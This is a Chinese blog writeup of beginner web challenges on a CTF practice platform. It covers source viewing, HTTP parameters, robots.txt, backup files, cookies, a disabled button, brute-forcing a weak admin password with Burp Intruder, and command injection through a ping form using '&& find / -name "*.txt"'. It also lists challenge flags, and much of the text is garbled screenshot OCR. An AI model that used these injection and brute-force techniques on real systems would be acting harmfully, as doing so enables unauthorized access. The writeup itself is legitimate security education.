# 攻防世界web新手题解题writeup

# 原创

Aurora李 ● 于 2020-09-09 22:18:07 发布 ● 1676 ☆ 收藏 6 分类专栏: <u>攻防世界 网络安全</u> 文章标签: <u>web 安全 php</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/devilare/article/details/108501014</u> 版权



政防世界同时被2个专栏收录

4篇文章0订阅

订阅专栏



35 篇文章 0 订阅 订阅专栏

## 攻防世界web新手题

1.view\_source 题目描述: X老师让小宁同学查看一个网页的源代码,但小宁同学发现鼠标右键好像不管用了。 题目场景: http://220.249.52.133:58537

| ← → ♂ ଢ               | 0 🔏 220.249.52.133:35901 | 嬲 … ☆ | III\ 🗉 📽 ኳ 🦘 🛞 🗏 |
|-----------------------|--------------------------|-------|------------------|
| 📄 火狐官方站点 🧕 新手上路 📄 常用師 | 3址 ① 东东南城                |       | □ 移动设备上的书签       |

### FLAG is not here

# FLAG is not here

 □ 查看器
 □ 控制台
 □ 调试器
 ● 网络
 ● 样式编辑器
 ○ 性能
 ① 内存
 目 存储
 〒 无障碍环境 器
 应 用程序
 ● Max

 Q 搜索 HTML
 + 
 ✓

| !</th <th>DOCTYPE html&gt;</th>                   | DOCTYPE html>                                |
|---------------------------------------------------|----------------------------------------------|
| <ht< th=""><th>tml lang="en"&gt; event</th></ht<> | tml lang="en"> event                         |
|                                                   | <head> ••• </head>                           |
| •                                                 | <body></body>                                |
| 1                                                 | <pre>script&gt;</pre>                        |
|                                                   | <h1>FLAG is not here</h1>                    |
|                                                   | cyberpeace{31129d45cc64bb241f5a7d8a1e30b1f7} |
| <                                                 |                                              |
|                                                   |                                              |

</html>

• Execution

| html > hodv<br>2 get post                                                      |       |                  |
|--------------------------------------------------------------------------------|-------|------------------|
|                                                                                |       |                  |
| 题日抽坯:X Z 则 古                                                                   |       |                  |
| <b>题目场</b> 京:                                                                  |       |                  |
| http://220.249.52.133:35963                                                    |       |                  |
| ← → C û Ø 220.249.52.133:38881                                                 | 器 … 公 | III\ 🖸 🤹 🛱 🥱 🛞 🗏 |
| 🗎 火狐首方站点 🤞 新手上路 🗎 常用网址 🖨 京东南城                                                  |       | □移动设备上的书签。       |
| 清用GET方式提交一个名为a,值为1的变量                                                          |       |                  |
|                                                                                |       |                  |
|                                                                                |       |                  |
|                                                                                |       |                  |
| 打开场景友现提示在域名栏输入**/?a=1**得到新的提示                                                  |       |                  |
|                                                                                | 题 … ☆ | III\ 🗉 📽 ≒ 🤝 ≡   |
| □ 火狐官方站点 ● 新手上路 □ 常用树址 □ 京东南城                                                  |       | □移动设备上的书签        |
| 请用GET方式提交一个名为a,值为1的变量                                                          |       | l                |
| 清再以POST方式随便提交——个名为b 值为2的变量                                                     |       |                  |
| 品台以1001为30%。CICX 1075。但为510万里                                                  |       |                  |
| 这里我们可以用到一个火狐插件Max HackBar,点击Post Data在框内输入b=2                                  |       |                  |
| ← → C û Ø 220.249.52.133:38881/?a=1                                            | 288 公 | III\ 🗉 📽 ≒ 😽 😫 🗏 |
| 🗎 火狐官方站点 🍯 新手上路 📄 常用网址 🖨 京东南城                                                  |       | □移动设备上的书签        |
| 请用GET方式提交一个名为a.值为1的变量                                                          |       |                  |
|                                                                                |       |                  |
| 肩冉以PUSI万式随便提父一个名为b,值为2的受重                                                      |       |                  |
| □ ○ 查看器 ○ 控制台 ○ 调试器 1 网络 {} 样式编辑器 ○ 性能 ②: 内存 日 存储 十元编码环境 2部 应用程序 ▲ Max HackBar |       | 0 ··· ×          |
| SOL + Error Based+ WAF+ XSS+ LFI+ Bypasser+ Other+ + -                         |       |                  |
|                                                                                |       |                  |
|                                                                                |       |                  |

Post Data 🗏 Referrer Reverse 💭 🗨 Base64 🍃 | 🗨 Uri 🍒 | MD5 💭 SHA1 💭 SHA256 💭 ROT13 💭



🗎 火狐官方站点 🍯 新手上路 📄 常用网址 🕲 京东商城

## 请用GET方式提交一个名为a,值为1的变量 请再以POST方式随便提交一个名为b,值为2的变量

cyberpeace{382ca173ff3edf5a1d50d8ed393bb467} -

| ▶ ○ 査看器 >>                        | 控制台 D 调试器 1↓ 网络 {}样式编辑器            | ◎ 性能 ⑧ 内存 🗄 存储 肯 无障碍环境 | 翻 应用程序 🔒 Max HacKBar  | ū … ×                          |
|-----------------------------------|------------------------------------|------------------------|-----------------------|--------------------------------|
| Load URL<br>Spit URL<br>Execution | 1                                  |                        |                       |                                |
|                                   | 🛛 Post Data 🗖 Referrer 🛛 Reverse 🗩 | 🗨 Base64 🍉   🗨 Url 🍉   | MD5 SHA1 SHA256 ROT13 |                                |
| Post data                         | b=2                                |                        |                       | 4                              |
|                                   |                                    |                        |                       | https://blog.csdn.net/devilare |

3.robots

题目描述:X老师上课讲了Robots协议,小宁同学却上课打了瞌睡,赶紧来教教小宁Robots协议是什么吧。

题目场景:

http://220.249.52.133:33555

打开场景我们什么也没看到。但看题目知道应该是与Robots协议有关,所以我们就去看看它的Robots协议,在域名栏输入 robots.txt得到如图所示

| ← → C 企 ○ 火狐官方站点 ● 新手上路 ○ 常用印                                   | ⑦ | 88 | … ☆ | 111/ | = | ۲ | <b>ц</b><br>от | <b>今</b><br>8动设( | ≡<br><sup>#签</sup> ∩ |
|-----------------------------------------------------------------|---|----|-----|------|---|---|----------------|------------------|----------------------|
| User-agent: *<br>Disallow:<br><u>Disallow: flag_1s_h3re.php</u> |   |    |     |      |   |   |                |                  |                      |

发现他有提示我们直接访问手动输入地址加f1ag\_1s\_h3re.php文件得到flag: cyberpeace{9f8353e5d9981b488c933af49a11eff3}

4.backup

题目描述: X老师忘记删除备份文件,他派小宁同学去把备份文件找出来,一起来帮小宁同学吧!

题目场景:

http://220.249.52.133:32504

| (←) → ⊂ ŵ             | 220.249.52.133:55686 | <br>☆ 🛯 🖾 🛱 🦘 🛞 🗏 |
|-----------------------|----------------------|-------------------|
| 📄 火狐官方站点 🔸 新手上路 📄 常用師 | 到止 🖨 京东商城            | □ 移动设备上的书签 (      |

你知道index.php的备份文件名吗?

备份文件名?不太清楚,百度搜索备份文件名了解到大多数备份文件名以.bak结尾在地址栏输入/index.php.bak 得到一个下载文件用记事本打开该文件得到flaq:

| ///index.php                                                                                                    | - 记事本                                                                               |           |         | ×        |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------|---------|----------|
| 文件(F) 编辑(B                                                                                                    | i) 格式(O) 查看(V) 帮助(H)                                                                |           |         |          |
| <html></html>                                                                                                    |                                                                                     |           |         | $\sim$   |
| <head></head>                                                                                                    |                                                                                     |           |         |          |
| <meta c<="" th=""/> <th>harset="UTF-8"&gt;</th> <th></th> <th></th> <th></th>                                                                                                    | harset="UTF-8">                                                                     |           |         |          |
| <title>备</title>                                                                                                    | 份文件                                                                                 |           |         |          |
| <link hre<="" th=""/> <th>f="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" /&gt;</th> <th></th> <th></th> <th></th>                                                                                                    | f="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet" /> |           |         |          |
| <style></th><th></th><th></th><th></th><th></th></tr><tr><th>body{</th><th></th><th></th><th></th><th></th></tr><tr><th>mai</th><th>rgin-left:auto;</th><th></th><th></th><th></th></tr><tr><th>mai</th><th>rgin-right:auto;</th><th></th><th></th><th></th></tr><tr><th>mai</th><th>rgin-TOP:200PX;</th><th></th><th></th><th></th></tr><tr><th>wid</th><th>th:20em;</th><th></th><th></th><th></th></tr><tr><th>}</th><th></th><th></th><th></th><th></th></tr><tr><th></style> |                                                                                     |           |         |          |
|                                                                                                    |                                                                                     |           |         |          |
| <body></body>                                                                                                    |                                                                                     |           |         |          |
| <h3>你知道</h3>                                                                                                    | 值index.php的备份又件名吗?                                                                  |           |         |          |
| php</th <th></th> <th></th> <th></th> <th></th>                                                                                                    |                                                                                     |           |         |          |
| \$flag="Cyb                                                                                                    | erpeace{855A1C4B3401294CB6604CCC98BDE334}*                                          |           |         |          |
| ?>                                                                                                    |                                                                                     |           |         |          |
|                                                                                                    |                                                                                     |           |         |          |
|                                                                                                    |                                                                                     |           |         |          |
|                                                                                                    |                                                                                     |           |         |          |
|                                                                                                    |                                                                                     |           |         | $\sim$   |
|                                                                                                    | 第1行, 第1列 100% Windows (CRLF                                                         | )//bloUTF | gunet/d | evilare. |
| 5.cookie                                                                                                    |                                                                                     |           |         |          |
| 题目描试:                                                                                                    | X老师告诉小宁他在cookie里放了些东西,小宁疑惑地想。'这是夹心饼干的意思吗?'                                          |           |         |          |
|                                                                                                    |                                                                                     |           |         |          |
| 题目场景:                                                                                                    |                                                                                     |           |         |          |
| http://220.                                                                                                    | 249.52.133:59000                                                                    |           |         |          |
| (←) → C' (                                                                                                    | 🕅 🖉 220.249.52.133:31363 📰 🕶 🕁 💷                                                    | 🗉 🔹 t     | . 🔊 🕯   | ≥ ≡      |

| € → C w               | V 🙍 220.249.52.133:31363 | iiii ···· ¥ |           |
|-----------------------|--------------------------|-------------|-----------|
| 📄 火狐官方站点 🧕 新手上路 📄 常用師 | 网址 💮 京东商城                |             | □移动设备上的书签 |
|                       |                          |             |           |

你知道什么是cookie吗?

|                                                                                                    |                                                                                                    | м, <i>элтэл</i>                         |                                          |                                              |                                        |                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------------------|----------------------------------------------|----------------------------------------|-------------------------------------------------------------------------|
|                                                                                                    | 启动IE,找到"工具/ln<br>选项了。这种方法适用 <sup>:</sup>                                                                     | ternet 选项/安全/自动<br>于IE 5.0以上的版本。        | 2义级别",这时你                                | "就可以看到如何处理Coc                                | okie的不同                                | 4                                                                       |
|                                                                                                    | Cookie的高级管理                                                                                                  |                                         |                                          |                                              |                                        | 等                                                                       |
|                                                                                                    | 既然我们前面提到了, ;<br>蔽自己呢?                                                                                        | 网站是依靠Cookie来新                           | 轼我们的行踪的,                                 | 那么我们能否通过Cook                                 | ie设置来隐                                 | 网<br>(1)<br>(1)<br>(1)<br>(1)<br>(1)<br>(1)<br>(1)<br>(1)<br>(1)<br>(1) |
|                                                                                                    | 当然可以!对于某些大望<br>会给我们带来很多方便。<br>了防止危害的发生,在                                                                     | 型网站(如新浪、赛迪风<br>,而某些网站中使用的<br>刘览器软件中都提供了 | 9等),我们可以完全<br>Cookie是比较危险<br>是否接受Cookie的 | 全相信他们,放心地使用(<br>逾的,这时我们只有分别对<br>的设置,但实际操作起来出 | Cookie, 这<br><sup>讨待了。为</sup><br>比较麻烦。 | 每<br>●<br>你                                                             |
| 大概意思就是用来保存信息                                                                                                    | 的东西。可我们还是                                                                                                    | 不知道怎么解决这                                | 道题,抓个包看着                                 |                                              | ' <del>1</del> .☆ ┯╤╤;+10              | i.                                                                      |
| Burp Suite Professional v2.1 - Te                                                                                                    | mporary Project - licensed to                                                                                | o surferxyz                             |                                          |                                              | - 0                                    | ×                                                                       |
| Dashboard Target Proxy Intruder R                                                                                                    | eip<br>epeater Sequencer Decoder                                                                             | Comparer Extender Project               | options User options                     |                                              |                                        |                                                                         |
| Intercept HTTP history WebSockets hi                                                                                                    | story Options                                                                                                |                                         |                                          |                                              |                                        |                                                                         |
| Request to http://220.249.52.133:31363                                                                                                    |                                                                                                    |                                         |                                          |                                              |                                        |                                                                         |
| Forward Drop Inte                                                                                                    | rcept is on Action                                                                                           |                                         |                                          |                                              | Comment this item                      | *?                                                                      |
| Raw Params Headers Hex                                                                                                    |                                                                                                    |                                         |                                          |                                              |                                        |                                                                         |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; W<br>Accept: text/html,application/xhtml+xml,appli<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0<br>Accept-Encoding: gzip, deflate<br>Connection: close<br>Gookie: look-here=cookie.php<br>Upgrade-Insecure-Requests: 1<br>Cache-Control: max-age=0 | in64; x64; rv:80.0) Gecko/20100101<br>:ation/xml;q=0.9,image/webp,*/*;q=<br>.7,zh-HK;q=0.5,en-US;q=0.3,en;q= | Firefox/80.0<br>0.8<br>0.2              |                                          |                                              |                                        |                                                                         |
| ? < + >                                                                                                    |                                                                                                    |                                         |                                          |                                              | https://blog.csdn.ne                   | 0 matches                                                               |

我们在地址栏输入 cookie.php 得到新的提示

# See the http response

### 再抓一次包并且分析得到

| Burp Suite Professional v2.1 - Temporary Project - licensed to surferxy                   | Z            | - 0                                                                                                    | ×           |
|-------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|-------------|
| Burp Project Intruder Repeater Window Help                                                |              |                                                                                                    |             |
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer                       | Extender Pro | oject options User options                                                                                                    |             |
|                                                                                           |              |                                                                                                    |             |
| Go Cancel <   v >   v                                                                     |              | Target: http://220.249.52.133:31363                                                                                                    | 3 ∅ ?       |
| Request                                                                                   |              | Response                                                                                                    |             |
| Raw Params Headers Hex                                                                    |              | Raw Headers Hex HTML Render                                                                                                    |             |
| GET /cookie.php HTTP/1.1                                                                  | A            | HTTP/1.1 200 OK                                                                                                    | <b>A</b>    |
| Host: 220.249.52.133:31363                                                                |              | Date: Wed, 09 Sep 2020 12:08:48 GMT                                                                                                    |             |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80. | 0            | Server: Apache/2.4.7 (Ubuntu)                                                                                                    |             |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8        | _            | X-Powered-By: PHP/5.5.9-1ubuntu4.26                                                                                                    |             |
| Accept-Language. Zh-ON,Zh,q=0.0,Zh-TW,q=0.7,Zh-HK,q=0.5,en-OS,q=0.5,en,q=0.2              | _            | Vary: Accent-Encoding                                                                                                    |             |
| Connection: close                                                                         | _            | Content-Length: 411                                                                                                    |             |
| Cookie: look-here=cookie.php                                                              | _            | Connection: close                                                                                                    |             |
| Upgrade-Insecure-Requests: 1                                                              | _            | Content-Type: text/html                                                                                                    |             |
| Cache-Control: max-age=0                                                                  | _            |                                                                                                    | _           |
|                                                                                           | _            | <html></html>                                                                                                    |             |
|                                                                                           | _            | <head></head>                                                                                                    |             |
|                                                                                           | _            | <meta charset="utf-8"/>                                                                                                    |             |
|                                                                                           | _            | <pre></pre>                                                                                                    |             |
|                                                                                           | _            | <mix 0.0.5="" bootstrap="" bootstrap.min.css="" css="" map.mibs.baidd.com="" men="" stylesneet="" ta<="" td="" tel-=""><td></td></mix>                                                                                                    |             |
|                                                                                           | _            | body                                                                                                    |             |
|                                                                                           | _            | margin-left:auto;                                                                                                    |             |
|                                                                                           | _            | margin-right:auto;                                                                                                    |             |
|                                                                                           | _            | margin-TOP:200PX;                                                                                                    |             |
|                                                                                           | _            | width:20em;                                                                                                    |             |
|                                                                                           | _            | }                                                                                                    |             |
|                                                                                           | _            |                                                                                                    |             |
|                                                                                           | _            |                                                                                                    |             |
|                                                                                           | _            | <br><br> |             |
|                                                                                           | _            | <hody></hody>                                                                                                    |             |
|                                                                                           | _            | /html>                                                                                                    |             |
|                                                                                           | _            | 414110                                                                                                    |             |
|                                                                                           | _            |                                                                                                    |             |
|                                                                                           | _            |                                                                                                    |             |
|                                                                                           | _            |                                                                                                    |             |
|                                                                                           | _            |                                                                                                    |             |
|                                                                                           |              |                                                                                                    |             |
|                                                                                           | Y            |                                                                                                    | V           |
| ?     +     >     Type a search term                                                      | 0 matches    | (?)     +     >     Type a search term                                                                                                    | 0 matches   |
| Done                                                                                      |              | https://blog.c675 byte                                                                                                    | s 82 millis |
|                                                                                           |              |                                                                                                    |             |

#### 6.disabled\_button

题目描述:X老师今天上课讲了前端知识,然后给了大家一个不能按的按钮,小宁惊奇地发现这个按钮按不下去,到底怎么才能 按下去呢?

题目场景:

#### http://220.249.52.133:34870 查看源码

| (←) → ⊂ <sup>™</sup> | 0 220.249.52.133:37448 | 题 … ☆ | 👱 III\ 🗊 📽 🐄 🛞 🗄 |
|----------------------|------------------------|-------|------------------|
| 📄 火狐官方站点 💧 新手上路 📄 常用 | 网址 💮 京东商城              |       | 8 移动设备上的书        |

一个不能按的按钮

flag



|                                                                                                    |                         |                       | }<br><b>继承自 html</b><br>html ① {<br>font-size: 62.5%; 页<br>} | bootstrap.min.css:7                                                    |                                       |
|----------------------------------------------------------------------------------------------------|-------------------------|-----------------------|--------------------------------------------------------------|------------------------------------------------------------------------|---------------------------------------|
| 发现在body里面有个fror                                                                                                    | n action里有个刺眼的disabled  | 1,删除这个,点              | 击flag得到flag                                                  | bootstrap.min.css:7 280×50                                             | static                                |
| (←) → C' 🏠                                                                                                    | 220.249.52.133:37448    |                       |                                                              |                                                                        | 驟 … ☆                                 |
| 📄 火狐官方站点 💧 新手上路 📄 常                                                                                                    | 用网址 🌐 京东裔城              |                       |                                                              |                                                                        |                                       |
|                                                                                                    |                         |                       |                                                              |                                                                        |                                       |
|                                                                                                    |                         | cyt                   | erpeace{c0/25                                                | b5eb/f4dbf0bb8aa                                                       | ac7f24dd16374}                        |
| ● 査看器 ● 控制台 ● 调                                                                                                    | ポ器 1↓ 网络 {}样式编辑器 ⑦性能 ①  | Cy!<br>: 内存 🖯 存储 🕇 无题 | erpeace{cu/25                                                | Max HacKBar                                                            | ac7f24dd16374}                        |
| <ul> <li></li></ul>                                                                                                    | 武器 ↑↓ 网络 {}祥式编辑器 ∩ 性能 ① | Cyt                   | erpeace{cU/25<br>調环境                                         | b5eb/t4dbt0bb8aa<br>Max HacKBar<br>ダ 辺球样式                              | ac7f24dd16374}<br>:hov .cls + 🗈       |
| マ、搜索 HTML  Chtml> ト chead> □      控制台 ○ 測                                                                                                    | 式器 1↓ 网络 {}样式编辑器 ⑦性能 ①  | Cyt                   | perpeace{cU725<br>瞬环境                                        | b5eb/t4dbt0bb8aa<br>Max HacKBar                                        | ac7f24dd16374}                        |
| マ 査看器      シ 控制台      → 鋼<br>Q 搜索 HTML <html>         → (head&gt;           &lt; <body> <html>           &lt; <body> <html></html></body></html></body></html> | 式器 1↓ 网络 {}样式编辑器 ⑦性能 ①  | CYL                   | perpeace{cU725<br>瞬环境                                        | Abel / f4dbf0bb8aa<br>Max HacKBar<br>✓ マ过端样式<br>▶ 伪元素<br>此元素<br>元素 ↓ { | ac7f24dd16374}<br>:hov .cls + 回<br>内联 |

7.weak\_auth

题目描述:小宁写了一个登陆验证页面,随手就设了一个密码。

题目场景:

http://220.249.52.133:56391

打开场景我们发现是一个登录界面,但我们既没有用户名也没有密码怎么办?随便输入用户名和密码试试,弹出提示框



#### 看来用户名是admin,那么密码呢?这个就只好抓包爆破了

🚯 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz  $\times$ Burp Project Intruder Repeater Window Help Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options **2** × 高 Target Positions Payloads Options Intruder attack 1 Payload Sets Attack Save Columns You can define one or more payload sets. The number of payload sets depends on and each payload type can be customized in different ways. Results Target Positions Payloads Options Payload set: 1 • Payload count: 900,000 (? Filter: Showing all items Payload type: Numbers • Request count: 2,700,000 Request A Position Payload Status Error Timeout Length Comment 200 434 0 1 100000 200 434 1 ? Payload Options [Numbers] 100001 2 200 434 1 100002 434 This payload type generates numeric payloads within a given range and in a specific 3 1 200 4 100003 200 434 1 Number range 100004 200 101

|                      |                       | 5     | Т | 100004 | 200 |  | 434 |  |          |
|----------------------|-----------------------|-------|---|--------|-----|--|-----|--|----------|
| Type:                | 💿 Sequential 🔘 Random | <br>6 | 1 | 100005 | 200 |  | 434 |  |          |
| From:                | 100000                | 7     | 1 | 100006 | 200 |  | 434 |  |          |
| Troni.               | 100000                | 8     | 1 | 100007 | 200 |  | 434 |  |          |
| To:                  | 999999                | 9     | 1 | 100008 | 200 |  | 434 |  |          |
| Step:                | 1                     |       |   |        |     |  |     |  |          |
| How many:            |                       |       |   |        |     |  |     |  |          |
|                      |                       |       |   |        |     |  |     |  |          |
| Number format        |                       |       |   |        |     |  |     |  |          |
| Base:                | Decimal O Hex         |       |   |        |     |  |     |  |          |
| Min integer digits:  |                       |       |   |        |     |  |     |  |          |
| Max integer digits:  |                       |       |   |        |     |  |     |  |          |
| Min fraction digits: |                       |       |   |        |     |  |     |  |          |
| Max fraction digits: |                       |       |   |        |     |  |     |  |          |
| Examples             |                       |       |   |        |     |  |     |  |          |
| 1.1                  |                       |       |   |        |     |  |     |  |          |
| 987654321.1234568    |                       |       |   |        |     |  |     |  | devilare |

根据一般密码都为6位及以上,所以我们先从简单的数字爆破起,嘿,最后居然得出了密码为:123456输入密码得到flag: cyberpeace{d6ab65ee0e0fef34f36602cf542bb20e}

8.command\_execution

题目描述:小宁写了个ping功能,但没有写waf,X老师告诉她这是非常危险的,你知道为什么吗。

题目场景:

http://220.249.52.133:37142

打开场景如图:

| $\left( \boldsymbol{\leftarrow}  ightarrow$ C $\boldsymbol{\textcircled{a}}$ | 220.249.52.133:50424 |
|------------------------------------------------------------------------------|----------------------|
| 📄 火狐官方站点 🤞 新手上路 📄 常用网                                                        | 山北 💮 京东商城            |

# PING

请输入需要ping的地址

PING



|                                                                   | 目录               | 1 基本信息<br>目录 2 实现方式         | <ul> <li>UDPPing</li> <li>3 ping命令用法</li> <li>Windowsping</li> </ul> | - 扩展Ping<br>4 检查网络故障                    |                 | 科普中国<br>致力于权威的科学传播 |                    |  |
|-------------------------------------------------------------------|------------------|-----------------------------|----------------------------------------------------------------------|-----------------------------------------|-----------------|--------------------|--------------------|--|
|                                                                   |                  | · ICMPPing 用户Ping           |                                                                      |                                         |                 | 本词条认证专家为           | 审核                 |  |
|                                                                   | 基本信息             | ļ. —                        |                                                                      |                                         | 编辑              |                    |                    |  |
|                                                                   | ping用于<br>设置正确,以 | 确定本地主机是否能与另-<br>及运行是否正常、网络是 | 一台主机成功交换(发送与接收)<br>否通畅等。Ping命令可以进行[                                  | 数据包,再根据返回的信息,嘉<br>以下操作 <sup>[3]</sup> : | 式可以推断TCP/IP参数是否 | V百科                | 往期回顾               |  |
|                                                                   | ①通过将             | ICMP(Internet控制消息协          | 议)回显数据包发送到计算机并                                                       | 侦听回显回复数据包来验证与-                          | 一台或多台远程计算机的连    | the little we      | .csdn.net/devilare |  |
| 发现可以用来解                                                           | 析域名, 输入          | 本地域名127.0.                  | 0.1得到                                                                |                                         |                 |                    |                    |  |
| $\overleftarrow{\leftarrow}$ $\rightarrow$ C' $\overleftarrow{0}$ | 1 🌠 220.24       | <b>19.52.133</b> :50424     |                                                                      |                                         | 题 … ☆           | ⊻ III\ 🗉 📽         | <b>4 5 8</b> =     |  |
| 📄 火狐官方站点 🍵 新手上路                                                   | 📄 常用网址 🌐 京东商城    |                             |                                                                      |                                         |                 |                    | 2 移动设备上的书图         |  |
| PING                                                              |                  |                             |                                                                      |                                         |                 |                    |                    |  |
| 127.0.0.1                                                         |                  |                             |                                                                      |                                         |                 |                    |                    |  |
|                                                                   |                  |                             |                                                                      |                                         |                 |                    |                    |  |
| PING                                                              |                  |                             |                                                                      |                                         |                 |                    |                    |  |

ping -c 3 127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.040 ms
--- 127.0.0.1 ping statistics ---

3 packets transmitted, 3 received, 0% packet loss, time 1998ms rtt min/avg/max/mdev = 0.035/0.044/0.057/0.009 ms

接着我们输入命令 && find / -name "\*.txt"查看小宁写的ping功能文件得到

